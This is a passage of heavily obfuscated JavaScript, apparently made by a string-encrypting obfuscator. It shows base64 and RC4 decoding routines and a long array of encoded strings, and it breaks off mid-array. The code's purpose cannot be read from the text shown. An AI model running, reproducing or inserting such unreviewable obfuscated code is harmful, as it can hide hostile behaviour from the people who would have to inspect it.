_0xab0178='\x73\x70\x6c\x69\x74',_0x1c676e=arguments[0x0],_0x1c676e=_0x1c676e[_0xab0178](''),_0x278fd4='\x72\x65\x76\x65\x72\x73\x65',_0x1c676e=_0x1c676e[_0x278fd4]('\x76'),_0x280ecb='\x6a\x6f\x69\x6e',(0x1396ec,_0x1c676e[_0x280ecb](''));});}(0x184,0x1b1d4,_0x5b62,0xc4),_0x5b62)&&(version_=_0x5b62);function _0x4792(_0x71dc28,_0x1d83cf){var _0x5a69f3=_0x5b62();return _0x4792=function(_0x2079f5,_0x9265ab){_0x2079f5=_0x2079f5-0x184;var _0x5b6208=_0x5a69f3[_0x2079f5];if(_0x4792['\x56\x45\x6a\x67\x53\x55']===undefined){var _0x479228=function(_0x4e3801){var _0x240b3e='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x7473a1='',_0x3464bf='';for(var _0xa5b1ca=0x0,_0x3986b7,_0x3713f8,_0x9767ec=0x0;_0x3713f8=_0x4e3801['\x63\x68\x61\x72\x41\x74'](_0x9767ec++);~_0x3713f8&&(_0x3986b7=_0xa5b1ca%0x4?_0x3986b7*0x40+_0x3713f8:_0x3713f8,_0xa5b1ca++%0x4)?_0x7473a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3986b7>>(-0x2*_0xa5b1ca&0x6)):0x0){_0x3713f8=_0x240b3e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3713f8);}for(var _0x56041d=0x0,_0x4c86be=_0x7473a1['\x6c\x65\x6e\x67\x74\x68'];_0x56041d<_0x4c86be;_0x56041d++){_0x3464bf+='\x25'+('\x30\x30'+_0x7473a1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56041d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3464bf);};var _0x36fde9=function(_0x20b7fe,_0x3687fe){var _0x18beeb=[],_0x6d5988=0x0,_0x218547,_0x405e7d='';_0x20b7fe=_0x479228(_0x20b7fe);var _0x42e9f4;for(_0x42e9f4=0x0;_0x42e9f4<0x100;_0x42e9f4++){_0x18beeb[_0x42e9f4]=_0x42e9f4;}for(_0x42e9f4=0x0;_0x42e9f4<0x100;_0x42e9f4++){_0x6d5988=(_0x6d5988+_0x18beeb[_0x42e9f4]+_0x3687fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42e9f4%_0x3687fe['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x218547=_0x18beeb[_0x42e9f4],_0x18beeb[_0x42e9f4]=_0x18beeb[_0x6d5988],_0x18beeb[_0x6d5988]=_0x218547;}_0x42e9f4=0x0,_0x6d5988=0x0;for(var _0x4ee2c7=0x0;_0x4ee2c7<_0x20b7fe['\x6c\x65\x6e\x67\x74\x68'];_0x4ee2c7++){_0x42e9f4=(_0x42e9f4+0x1)%0x100,_0x6d5988=(_0x6d5988+_0x18beeb[_0x42e9f4])%0x100,_0x218547=_0x18beeb[_0x42e9f4],_0x18beeb[_0x42e9f4]=_0x18beeb[_0x6d5988],_0x18beeb[_0x6d5988]=_0x218547,_0x405e7d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x20b7fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ee2c7)^_0x18beeb[(_0x18beeb[_0x42e9f4]+_0x18beeb[_0x6d5988])%0x100]);}return _0x405e7d;};_0x4792['\x42\x6f\x52\x58\x72\x72']=_0x36fde9,_0x71dc28=arguments,_0x4792['\x56\x45\x6a\x67\x53\x55']=!![];}var _0x4f6efc=_0x5a69f3[0x0],_0x40c868=_0x2079f5+_0x4f6efc,_0x25abce=_0x71dc28[_0x40c868];return!_0x25abce?(_0x4792['\x50\x51\x71\x55\x6a\x4f']===undefined&&(_0x4792['\x50\x51\x71\x55\x6a\x4f']=!![]),_0x5b6208=_0x4792['\x42\x6f\x52\x58\x72\x72'](_0x5b6208,_0x9265ab),_0x71dc28[_0x40c868]=_0x5b6208):_0x5b6208=_0x25abce,_0x5b6208;},_0x4792(_0x71dc28,_0x1d83cf);}function _0x5b62(){var _0x4ffc22=(function(){return[version_,'\x4d\x6a\x58\x51\x73\x52\x67\x6a\x65\x69\x66\x70\x61\x42\x4c\x59\x6d\x72\x42\x69\x4c\x6e\x52\x2e\x63\x71\x49\x6f\x4f\x50\x70\x6d\x2e\x46\x76\x37\x54\x67\x41\x65\x3d\x3d','\x57\x51\x4e\x64\x4e\x47\x68\x63\x48\x67\x4f\x30\x57\x50\x35\x35\x46\x6d\x6f\x74\x68\x77\x52\x63\x4a\x38\x6f\x56\x73\x5a\x53','\x6a\x6d\x6f\x49\x68\x6d\x6f\x56\x42\x47','\x74\x67\x75\x78\x46\x43\x6f\x5a','\x57\x34\x2f\x64\x52\x61\x78\x63\x55\x4b\x4e\x64\x52\x6d\x6f\x43','\x6a\x31\x74\x64\x4b\x53\x6f\x76','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x52\x63\x56\x59\x39\x4f\x57\x35\x56\x64\x4e\x4d\x4e\x63\x47\x38\x6f\x49','\x57\x36\x72\x33\x57\x52\x7a\x50','\x77\x6d\x6f\x44\x68\x4b\x42\x63\x4f\x74\x65','\x71\x53\x6b\x41\x63\x53\x6f\x36\x66\x53\x6f\x4d\x57\x51\x47\x79\x72\x53\x6f\x53','\x57\x34\x50\x63\x57\x36\x68\x64\x50\x76\x69','\x57\x50\x70\x64\x49\x61\x56\x64\x51\x43\x6f\x6f\x75\x49\x61','\x57\x35\x34\x62\x69\x53\x6f\x69\x6c\x53\x6f\x42\x77\x31\x75\x77\x57\x4f\x37\x64\x51\x53\x6f\x68\x72\x6d\x6f\x77\x69\x6d\x6b\x59\x73\x43\x6b\x4a\x57\x52\x61\x56\x57\x37\x52\x64\x4f\x66\x52\x63\x4d\x78\x66\x5a\x57\x35\x6c\x63\x47\x74\x44\x55\x68\x38\x6f\x79\x57\x35\x38\x4a\x64\x64\x38\x56\x6e\x53\x6f\x2b\x61\x43\x6b\x61\x46\x4c\x61\x58\x57\x52\x56\x63\x4c\x38\x6b\x51\x72\x53\x6b\x2b\x57\x36\x72\x4c\x57\x34\x33\x64\x49\x53\x6b\x6b\x46\x76\x56\x64\x53\x71','\x57\x4f\x70\x64\x4c\x64\x56\x63\x52\x78\x53','\x75\x6d\x6f\x30\x57\x36\x64\x63\x4e\x59\x66\x45','\x57\x50\x52\x64\x4c\x72\x78\x64\x4f\x43\x6f\x69\x74\x47','\x57\x4f\x56\x64\x4d\x53\x6b\x4d\x57\x34\x6c\x64\x50\x53\x6f\x32\x57\x51\x4e\x63\x54\x43\x6f\x57\x57\x51\x74\x64\x4e\x53\x6b\x4b\x57\x35\x66\x4d\x46\x53\x6b\x41\x57\x50\x78\x63\x47\x74\x33\x64\x53\x53\x6b\x4d\x57\x52\x2f\x64\x51\x61\x69\x30\x57\x37\x38\x57\x57\x50\x57\x5a\x74\x38\x6b\x32\x64\x75\x78\x64\x55\x43\x6b\x4d\x68\x58\x72\x74\x6a\x30\x75\x64\x68\x38\x6f\x37\x6e\x6d\x6f\x78\x57\x34\x2f\x63\x4b\x67\x7a\x73\x62\x38\x6f\x68\x57\x4f\x42\x64\x4c\x71\x68\x64\x51\x43\x6b\x2b\x57\x35\x6c\x64\x51\x30\x46\x63\x54\x78\x53\x38\x63\x53\x6b\x6e\x79\x74\x78\x64\x47\x43\x6f\x63\x6c\x49\x52\x63\x4c\x38\x6f\x42\x42\x68\x39\x6b\x68\x78\x66\x69\x57\x37\x5a\x63\x4e\x38\x6b\x72\x74\x49\x52\x63\x4f\x38\x6f\x61\x62\x32\x43\x7a\x6b\x43\x6b\x53\x43\x59\x52\x63\x54\x4d\x2f\x64\x4d\x58\x46\x64\x50\x59\x2f\x63\x52\x67\x52\x64\x53\x73\x76\x50\x57\x51\x65\x30\x57\x51\x5a\x64\x4c\x66\x42\x63\x4b\x43\x6f\x4f\x79\x4b\x4a\x64\x55\x43\x6f\x6d\x6a\x43\x6f\x30\x57\x35\x70\x63\x4e\x33\x4b\x33\x63\x75\x70\x64\x55\x64\x52\x64\x55\x49\x7a\x4e\x57\x34\x68\x63\x48\x59\x31\x70\x57\x51\x2f\x63\x56\x43\x6b\x64\x57\x37\x74\x63\x4d\x4b\x78\x64\x4a\x64\x35\x4e\x57\x50\x7a\x6e\x42\x43\x6f\x4c\x69\x43\x6f\x69\x66\x53\x6f\x53\x76\x30\x52\x63\x50\x62\x4b\x2b\x57\x52\x68\x64\x55\x43\x6f\x79\x6a\x76\x42\x63\x54\x4c\x33\x64\x4e\x66\x79\x2b\x57\x51\x2f\x64\x4e\x6d\x6f\x4e\x57\x37\x39\x53\x66\x73\x46\x63\x55\x6d\x6b\x2b\x57\x34\x71\x34\x57\x36\x4a\x64\x4f\x65\x46\x64\x4a\x53\x6f\x4b\x69\x72\x58\x55\x57\x36\x61\x4c\x57\x37\x7a\x33\x57\x4f\x70\x64\x4c\x67\x47\x36\x71\x53\x6b\x57\x61\x4c\x37\x63\x4c\x53\x6f\x38\x57\x35\x66\x47\x63\x33\x52\x64\x53\x38\x6f\x45\x57\x51\x52\x64\x4b\x59\x46\x63\x4a\x4e\x4c\x44\x45\x68\x53\x74\x79\x78\x50\x49\x57\x4f\x65\x58\x57\x36\x74\x64\x52\x4d\x74\x64\x49\x75\x66\x4b\x57\x35\x6c\x64\x50\x71\x4b','\x45\x5a\x70\x64\x50\x53\x6f\x66\x73\x61','\x57\x52\x76\x2f\x57\x52\x7a\x56\x6e\x38\x6b\x71\x70\x4e\x75','\x70\x38\x6b\x54\x57\x34\x44\x49\x61\x38\x6b\x6b\x44\x4b\x4f','\x6a\x53\x6f\x78\x6a\x38\x6b\x32\x57\x35\x38','\x6b\x53\x6f\x32\x57\x37\x4b\x36\x57\x37\x5a\x64\x4d\x47','\x63\x38\x6f\x69\x65\x6d\x6f\x52\x42\x71','\x57\x37\x68\x64\x55\x58\x68\x63\x4d\x38\x6b\x55\x57\x51\x5a\x64\x47\x53\x6b\x61\x57\x50\x4f\x61\x78\x73\x68\x63\x4a\x74\x4f\x42\x43\x4e\x39\x52\x57\x51\x4a\x64\x4e\x77\x43\x6e\x62\x65\x5a\x63\x51\x59\x4c\x59\x79\x6d\x6b\x64\x6d\x74\x30\x4a\x57\x35\x5a\x64\x53\x64\x5a\x63\x4c\x62\x79\x4e\x57\x50\x54\x62\x64\x53\x6b\x66\x73\x66\x30\x6c\x6b\x31\x74\x64\x4d\x73\x76\x32\x57\x35\x52\x64\x49\x53\x6f\x59\x57\x35\x33\x63\x4e\x53\x6f\x68\x42\x53\x6b\x69\x57\x34\x68\x63\x51\x49\x47\x32\x46\x75\x76\x53\x57\x4f\x2f\x64\x53\x47\x31\x79\x57\x35\x56\x64\x50\x4b\x6e\x70\x57\x36\x65\x57\x57\x37\x57\x53\x57\x36\x4c\x4c\x79\x4b\x4f\x66\x67\x43\x6f\x2b\x57\x50\x47\x45\x61\x75\x65\x6a\x57\x36\x42\x63\x52\x30\x4e\x63\x48\x43\x6f\x35\x77\x74\x38\x4b\x7a\x4e\x57\x6c\x57\x51\x69\x31\x72\x76\x46\x63\x47\x47','\x57\x51\x37\x63\x48\x53\x6b\x2b\x57\x50\x74\x63\x49\x71','\x6c\x38\x6f\x34\x65\x43\x6f\x4e\x45\x71','\x66\x57\x4e\x63\x48\x33\x58\x6b\x57\x35\x34\x42\x74\x71','\x57\x34\x5a\x63\x52\x43\x6b\x2f\x46\x6d\x6f\x51','\x57\x34\x42\x63\x51\x38\x6b\x50\x57\x34\x5a\x64\x50\x61','\x43\x43\x6b\x6e\x6f\x43\x6f\x45\x6f\x47','\x43\x6d\x6b\x46\x77\x65\x71\x35\x6f\x6d\x6b\x37\x57\x35\x43','\x6f\x49\x52\x63\x51\x4e\x6e\x54','\x64\x53\x6b\x63\x76\x74\x6c\x63\x53\x71','\x57\x52\x2f\x63\x4d\x6d\x6b\x48\x57\x37\x61\x64','\x73\x38\x6b\x6a\x7a\x53\x6f\x52\x78\x47','\x57\x51\x74\x64\x53\x57\x68\x64\x52\x43\x6f\x79','\x57\x35\x4c\x54\x7a\x59\x74\x63\x48\x49\x5a\x63\x4d\x5a\x58\x31\x57\x4f\x42\x64\x4b\x4e\x4a\x63\x4d\x6d\x6f\x31','\x57\x36\x31\x47\x72\x74\x37\x63\x50\x57','\x57\x36\x76\x42\x57\x35\x54\x71\x6a\x57','\x74\x38\x6b\x6b\x77\x43\x6f\x30\x78\x64\x4a\x63\x50\x4a\x57\x4a\x67\x62\x66\x53\x70\x30\x78\x63\x53\x6d\x6f\x67\x57\x34\x57\x6e\x57\x51\x71','\x6c\x6d\x6f\x38\x57\x36\x43','\x57\x34\x44\x62\x57\x36\x6c\x64\x50\x33\x57','\x76\x38\x6b\x7a\x65\x61\x31\x76\x6d\x48\x61\x63\x57\x37\x37\x63\x4b\x68\x72\x35','\x65\x47\x4a\x63\x48\x76\x7a\x69\x57\x35\x4f\x34\x74\x61\x42\x64\x4e\x6d\x6b\x4f\x6a\x6d\x6f\x44\x70\x61','\x76\x5a\x70\x64\x47\x38\x6f\x71\x42\x43\x6b\x74\x43\x53\x6f\x66','\x57\x36\x56\x64\x56\x43\x6b\x53\x57\x50\x64\x63\x4a\x57','\x57\x34\x58\x66\x57\x37\x56\x64\x53\x31\x5a\x64\x49\x38\x6b\x72\x7a\x43\x6f\x78\x57\x50\x62\x53','\x57\x34\x44\x34\x57\x51\x48\x35\x6b\x61','\x57\x52\x50\x44\x57\x50\x6e\x50\x62\x4e\x38\x48\x57\x35\x52\x63\x47\x61\x4e\x64\x54\x47\x4b','\x57\x50\x35\x78\x57\x51\x4f\x45\x6a\x61','\x78\x4d\x30\x68\x45\x71','\x75\x4c\x71\x7a\x71\x53\x6f\x6a','\x57\x34\x58\x71\x57\x34\x6a\x69\x6d\x4c\x61\x39','\x57\x51\x46\x64\x4f\x43\x6b\x30\x57\x51\x42\x63\x52\x47\x5a\x64\x56\x53\x6f\x62','\x65\x6d\x6f\x71\x63\x43\x6f\x43\x74\x57','\x57\x52\x78\x64\x4e\x48\x64\x63\x48\x4e\x71\x44','\x57\x36\x46\x63\x52\x6d\x6b\x4d\x46\x61','\x57\x52\x34\x56\x65\x71\x6d\x47','\x57\x37\x7a\x4c\x57\x50\x70\x64\x4d\x78\x46\x64\x4e\x67\x71','\x57\x34\x31\x6a\x44\x74\x74\x63\x47\x61','\x61\x6d\x6f\x78\x62\x43\x6b\x74\x57\x35\x79\x63\x57\x36\x58\x50','\x72\x53\x6f\x67\x67\x76\x5a\x63\x51\x4a\x4b\x37\x57\x35\x68\x63\x53\x57','\x57\x35\x35\x5a\x70\x4a\x52\x64\x50\x33\x34\x4e','\x57\x34\x2f\x63\x50\x43\x6b\x6f\x57\x34\x2f\x64\x4d\x71','\x57\x35\x4c\x77\x73\x65\x6c\x63\x4a\x47','\x57\x35\x70\x63\x4f\x6d\x6b\x4d\x57\x50\x56\x64\x47\x47','\x57\x34\x70\x63\x4e\x38\x6b\x72\x42\x6d\x6f\x31','\x6c\x53\x6f\x43\x6c\x6d\x6b\x34\x46\x47','\x57\x4f\x5a\x64\x48\x72\x46\x64\x4a\x38\x6f\x75','\x57\x37\x2f\x63\x4a\x66\x33\x63\x4b\x6d\x6b\x37\x57\x50\x39\x4d\x75\x6d\x6b\x38','\x57\x35\x68\x63\x4b\x53\x6b\x7a\x57\x36\x4c\x49\x71\x48\x6c\x63\x51\x4c\x46\x63\x52\x6d\x6f\x6b\x44\x6d\x6b\x43\x43\x53\x6f\x51\x57\x37\x76\x4f\x57\x50\x64\x64\x53\x38\x6b\x54\x57\x4f\x31\x61\x57\x50\x71\x44\x78\x48\x6a\x63\x57\x50\x71\x4d\x57\x51\x2f\x63\x50\x53\x6b\x72\x57\x34\x64\x64\x48\x75\x2f\x64\x47\x77\x2f\x64\x49\x68\x6d\x52\x75\x75\x42\x64\x4b\x38\x6b\x76\x78\x43\x6f\x35\x57\x34\x5a\x63\x4f\x57\x44\x56\x7a\x53\x6f\x64\x57\x51\x48\x72\x76\x74\x33\x64\x4f\x43\x6f\x35\x57\x36\x66\x2f\x57\x36\x4a\x64\x53\x49\x4b\x34\x70\x53\x6f\x4a\x57\x4f\x68\x63\x52\x53\x6b\x4d\x61\x6d\x6f\x75\x57\x51\x2f\x64\x4a\x71\x35\x5a\x57\x36\x65\x74\x7a\x71','\x57\x37\x68\x63\x53\x43\x6b\x32\x45\x53\x6f\x6d','\x78\x43\x6f\x69\x61\x61','\x6a\x43\x6b\x31\x57\x36\x62\x74\x57\x36\x43','\x42\x65\x70\x64\x4b\x38\x6f\x38\x71\x71','\x57\x4f\x62\x58\x6e\x64\x37\x63\x4f\x33\x75\x4c\x57\x51\x37\x63\x4d\x4b\x52\x64\x4d\x43\x6b\x79\x46\x4a\x70\x63\x55\x53\x6b\x6a\x57\x4f\x61','\x6d\x4e\x37\x64\x53\x38\x6f\x42\x45\x47','\x6c\x6d\x6f\x62\x6d\x38\x6f\x6d\x77\x61','\x6d\x43\x6b\x64\x41\x5a\x64\x63\x4c\x47','\x57\x52\x43\x6a\x70\x62\x4f\x64\x71\x71','\x57\x52\x5a\x63\x49\x30\x4a\x63\x56\x6d\x6b\x4e\x57\x50\x76\x65\x74\x43\x6b\x4a\x61\x43\x6f\x65\x6b\x5a\x6c\x64\x4a\x38\x6b\x76\x6b\x59\x30\x75\x57\x36\x68\x64\x55\x38\x6b\x48\x41\x43\x6f\x49\x57\x50\x47','\x77\x32\x75\x4d\x74\x43\x6f\x33','\x57\x52\x71\x61\x57\x52\x42\x63\x56\x61\x52\x63\x4a\x53\x6f\x59\x6b\x43\x6b\x77\x57\x34\x6d\x2f\x57\x4f\x4e\x64\x4b\x78\x6c\x64\x4f\x53\x6f\x6a\x6a\x76\x52\x64\x47\x43\x6f\x61\x6b\x6d\x6b\x33\x72\x6d\x6f\x5a\x78\x75\x34\x47\x57\x37\x4b','\x57\x34\x50\x48\x7a\x74\x4e\x63\x47\x61','\x70\x38\x6f\x43\x63\x38\x6f\x33\x77\x71','\x57\x52\x57\x69\x6f\x62\x53\x79','\x70\x38\x6b\x54\x57\x34\x44\x47\x68\x43\x6b\x7a\x41\x4b\x34','\x57\x52\x6e\x49\x57\x51\x4c\x59\x6c\x61','\x57\x36\x4c\x55\x74\x32\x70\x63\x53\x73\x6c\x63\x50\x57','\x6b\x43\x6b\x4f\x57\x37\x6a\x4d\x57\x36\x53','\x57\x37\x31\x6e\x57\x4f\x31\x2b\x64\x4e\x71\x37\x57\x36\x43','\x46\x6d\x6f\x76\x75\x58\x56\x63\x55\x57','\x57\x36\x2f\x64\x50\x43\x6b\x32\x57\x51\x74\x63\x53\x61','\x57\x37\x72\x48\x57\x51\x39\x59\x6e\x53\x6b\x71\x61\x71','\x44\x57\x37\x63\x4c\x73\x44\x4d','\x57\x35\x2f\x63\x53\x53\x6b\x44\x72\x38\x6f\x6f','\x71\x72\x6c\x63\x4d\x64\x53','\x57\x35\x6c\x64\x4c\x72\x46\x64\x4f\x38\x6f\x72\x71\x5a\x33\x63\x52\x57','\x57\x37\x7a\x75\x57\x35\x6d','\x57\x36\x6e\x31\x57\x51\x31\x43\x6e\x57','\x65\x38\x6b\x30\x6b\x53\x6f\x33\x57\x51\x34\x64','\x57\x52\x31\x63\x42\x43\x6b\x67','\x57\x35\x48\x35\x67\x49\x68\x64\x4e\x47','\x57\x37\x72\x46\x57\x34\x6e\x51\x6e\x77\x4f\x63\x57\x35\x64\x63\x48\x38\x6f\x78\x6b\x43\x6b\x72\x72\x4b\x53\x62\x57\x4f\x42\x63\x52\x71\x37\x63\x4b\x59\x37\x63\x48\x43\x6f\x41\x73\x38\x6b\x69\x7a\x57','\x76\x38\x6f\x59\x57\x36\x64\x63\x47\x59\x7a\x56\x76\x43\x6f\x77\x72\x38\x6f\x64\x57\x51\x61\x56\x66\x43\x6b\x55\x57\x36\x50\x56\x57\x52\x4e\x64\x4b\x53\x6f\x42','\x43\x59\x33\x64\x4f\x53\x6f\x34\x71\x47','\x76\x73\x74\x64\x4c\x61','\x57\x35\x6a\x6c\x57\x36\x6e\x6a\x64\x71','\x77\x6d\x6f\x6b\x45\x72\x34','\x57\x36\x6c\x63\x4c\x43\x6b\x58','\x57\x37\x66\x31\x73\x33\x74\x63\x4c\x71','\x57\x36\x4a\x63\x55\x53\x6b\x7a\x57\x4f\x38\x53\x69\x53\x6b\x34\x70\x6d\x6b\x4a','\x57\x37\x4e\x63\x55\x53\x6b\x66\x57\x50\x4e\x64\x49\x64\x6c\x64\x4e\x47','\x57\x37\x72\x2f\x57\x52\x4c\x34\x6a\x38\x6b\x71\x70\x33\x70\x63\x54\x38\x6f\x66\x57\x36\x42\x63\x4a\x47','\x57\x36\x56\x63\x4f\x43\x6b\x78\x57\x35\x2f\x64\x54\x61','\x57\x52\x69\x5a\x57\x35\x6a\x6a\x57\x35\x68\x63\x53\x57\x43','\x57\x35\x42\x63\x4a\x43\x6b\x75\x77\x53\x6f\x4e','\x41\x53\x6f\x6f\x6f\x30\x70\x63\x49\x47','\x43\x38\x6b\x4e\x63\x63\x6a\x71','\x57\x37\x66\x6f\x57\x35\x78\x64\x52\x4e\x57','\x57\x4f\x37\x64\x49\x58\x68\x63\x4d\x68\x79','\x41\x38\x6f\x79\x57\x34\x56\x63\x49\x61\x69','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x4e\x43\x6b\x33\x45\x38\x6f\x61\x57\x4f\x50\x38\x57\x34\x5a\x64\x4e\x64\x52\x64\x52\x6d\x6f\x42\x70\x76\x79','\x57\x35\x53\x72\x67\x6d\x6b\x72\x79\x43\x6b\x79','\x76\x4b\x53\x4e\x78\x43\x6f\x53','\x57\x52\x69\x49\x6f\x71\x53\x31','\x57\x51\x64\x64\x4c\x72\x70\x63\x4f\x4e\x71\x7a\x57\x4f\x6a\x54','\x57\x51\x33\x64\x4c\x62\x4e\x63\x48\x4d\x57\x71','\x64\x43\x6b\x6a\x73\x58\x42\x63\x4b\x71','\x57\x34\x65\x68\x6f\x53\x6b\x70\x42\x43\x6b\x64\x57\x37\x76\x53\x71\x6d\x6f\x6a\x69\x6d\x6b\x72','\x57\x34\x44\x59\x63\x59\x33\x64\x51\x78\x69\x2b\x57\x51\x6c\x63\x4a\x65\x42\x64\x48\x6d\x6f\x42\x76\x4a\x4e\x63\x52\x53\x6b\x7a\x57\x50\x61','\x57\x35\x72\x54\x77\x59\x5a\x63\x4e\x57','\x57\x35\x33\x63\x48\x43\x6b\x4f\x57\x35\x2f\x63\x47\x38\x6b\x65\x76\x32\x74\x63\x56\x64\x4c\x45\x57\x37\x48\x68\x65\x53\x6b\x78\x57\x36\x70\x63\x55\x58\x4a\x63\x4a\x6d\x6b\x2f\x57\x4f\x2f\x63\x4a\x47\x30\x53\x66\x74\x38','\x57\x35\x54\x62\x57\x37\x78\x64\x54\x61','\x57\x37\x66\x31\x57\x37\x35\x65\x61\x71','\x57\x51\x72\x61\x7a\x43\x6b\x6e\x76\x57','\x65\x6d\x6f\x31\x57\x37\x4b\x53\x57\x35\x53','\x6e\x53\x6b\x33\x6c\x43\x6f\x45\x57\x52\x71','\x57\x36\x78\x63\x56\x38\x6b\x77\x71\x38\x6f\x4d','\x76\x43\x6b\x41\x66\x38\x6f\x61\x65\x61','\x76\x59\x46\x63\x55\x59\x39\x4c','\x57\x35\x6a\x70\x57\x37\x4e\x64\x52\x61','\x64\x43\x6b\x30\x46\x74\x65','\x73\x43\x6f\x67\x68\x4b\x56\x63\x51\x49\x71\x6f\x57\x35\x56\x63\x52\x72\x68\x63\x54\x47','\x57\x51\x47\x66\x43\x63\x50\x71\x57\x4f\x42\x64\x4c\x38\x6b\x46\x57\x36\x62\x69\x62\x38\x6b\x54','\x61\x38\x6b\x68\x65\x38\x6f\x2b\x66\x38\x6f\x58\x57\x52\x4f','\x65\x38\x6f\x58\x62\x6d\x6b\x4d\x44\x61','\x57\x34\x5a\x64\x47\x43\x6f\x32\x57\x4f\x2f\x63\x4d\x61','\x57\x34\x78\x63\x50\x53\x6b\x7a\x57\x4f\x6c\x64\x4d\x72\x64\x64\x48\x74\x43\x4a','\x57\x36\x78\x64\x52\x43\x6b\x32\x57\x51\x43','\x61\x38\x6f\x44\x68\x53\x6f\x54\x46\x57','\x57\x51\x44\x6e\x41\x38\x6b\x6d\x41\x38\x6b\x51\x64\x48\x72\x79\x57\x35\x52\x63\x4f\x38\x6b\x74\x68\x71','\x6e\x53\x6f\x4d\x66\x6d\x6b\x71\x76\x48\x4a\x64\x4a\x4d\x43\x65\x65\x53\x6f\x6e\x68\x30\x47','\x6c\x4c\x52\x64\x4b\x6d\x6f\x72','\x43\x6d\x6f\x6e\x64\x76\x56\x63\x52\x4e\x53\x35\x57\x35\x56\x63\x50\x48\x4e\x63\x51\x66\x33\x64\x4c\x71\x6a\x4d\x57\x50\x30\x41\x46\x4a\x4a\x63\x4b\x53\x6b\x63\x73\x6d\x6f\x4b\x64\x77\x78\x63\x52\x33\x4c\x32','\x57\x37\x35\x36\x57\x51\x35\x51\x64\x57','\x42\x43\x6f\x42\x6f\x65\x6c\x63\x47\x47','\x57\x52\x37\x63\x4e\x76\x2f\x63\x4b\x53\x6b\x47\x57\x50\x35\x43\x41\x38\x6b\x62\x70\x71','\x76\x43\x6b\x4d\x66\x58\x7a\x53','\x6f\x66\x37\x64\x48\x43\x6f\x43\x74\x6d\x6f\x38\x57\x51\x4e\x64\x55\x31\x53\x30\x41\x38\x6b\x76','\x46\x53\x6b\x31\x6e\x43\x6f\x31\x70\x47','\x44\x67\x56\x64\x50\x38\x6f\x72\x46\x53\x6b\x33\x57\x36\x5a\x63\x53\x4d\x31\x69\x6f\x43\x6b\x42\x74\x38\x6f\x38\x57\x35\x56\x63\x48\x62\x4e\x64\x49\x6d\x6b\x6e\x57\x52\x4b\x44\x57\x52\x50\x73\x57\x4f\x46\x64\x48\x61\x6d\x5a','\x41\x53\x6f\x46\x67\x75\x5a\x63\x4e\x61','\x57\x35\x65\x4a\x63\x6d\x6b\x53\x77\x61','\x75\x43\x6f\x50\x57\x36\x42\x63\x48\x73\x65','\x57\x51\x71\x51\x79\x53\x6b\x74\x70\x61','\x45\x6d\x6f\x68\x69\x30\x68\x63\x51\x71','\x45\x78\x5a\x64\x51\x6d\x6f\x7a\x7a\x43\x6b\x38\x57\x35\x37\x63\x53\x4c\x62\x6a\x6a\x6d\x6b\x53','\x6f\x6d\x6b\x6f\x57\x36\x44\x4c\x57\x34\x53\x73','\x57\x35\x78\x63\x48\x38\x6b\x77\x57\x34\x4a\x64\x56\x57','\x57\x4f\x43\x66\x57\x37\x48\x58\x57\x35\x69','\x57\x37\x66\x53\x57\x50\x52\x64\x49\x32\x46\x64\x47\x32\x71','\x57\x36\x6a\x71\x57\x36\x64\x64\x55\x66\x65','\x57\x4f\x76\x6a\x57\x50\x34\x4c\x66\x61','\x57\x50\x4a\x64\x53\x57\x64\x63\x54\x30\x4a\x64\x4e\x43\x6f\x61','\x57\x4f\x4f\x78\x57\x37\x39\x41\x57\x35\x61','\x57\x37\x72\x58\x57\x4f\x43\x6a\x57\x4f\x74\x64\x50\x71\x75\x72\x57\x51\x48\x6a\x57\x52\x71\x61','\x44\x6d\x6f\x63\x57\x36\x42\x63\x54\x61\x79','\x72\x6d\x6b\x64\x65\x64\x7a\x44\x6f\x5a\x69\x2f\x57\x37\x52\x63\x4c\x78\x7a\x55\x57\x52\x34','\x57\x35\x44\x74\x57\x35\x56\x64\x53\x30\x4a\x64\x48\x38\x6b\x2b\x42\x61','\x7a\x33\x56\x64\x50\x6d\x6f\x6d\x44\x43\x6b\x62\x57\x35\x52\x63\x53\x4d\x66\x70\x6b\x6d\x6b\x33\x76\x71','\x57\x37\x6a\x31\x57\x52\x62\x5a\x69\x71','\x57\x50\x4a\x63\x54\x31\x37\x64\x49\x6d\x6f\x52\x57\x37\x2f\x63\x4c\x47','\x57\x35\x57\x42\x64\x6d\x6b\x61\x41\x53\x6b\x31\x57\x36\x7a\x65\x71\x43\x6f\x7a\x6d\x47','\x57\x4f\x69\x69\x44\x57','\x57\x37\x6e\x77\x75\x68\x2f\x63\x55\x57','\x69\x38\x6b\x55\x57\x35\x31\x76\x57\x36\x65','\x72\x53\x6b\x79\x63\x59\x4c\x7a\x69\x73\x6d','\x57\x52\x44\x75\x43\x6d\x6b\x41\x41\x38\x6b\x76\x64\x57','\x57\x36\x6c\x63\x56\x43\x6b\x30\x42\x38\x6f\x72\x57\x34\x58\x30','\x6a\x43\x6b\x50\x57\x35\x76\x6e\x70\x53\x6b\x45\x7a\x66\x46\x64\x55\x47\x46\x64\x51\x5a\x6d','\x75\x66\x68\x64\x51\x38\x6b\x49\x57\x51\x74\x64\x50\x6d\x6f\x66\x57\x50\x43','\x57\x36\x57\x58\x57\x35\x48\x6c\x57\x50\x4e\x63\x52\x47\x79\x41\x57\x50\x31\x45\x57\x51\x48\x70\x57\x37\x44\x34\x57\x34\x2f\x63\x4c\x61\x79\x4a\x57\x36\x58\x59\x57\x4f\x31\x6f\x42\x53\x6f\x56\x73\x43\x6b\x5a\x57\x34\x30\x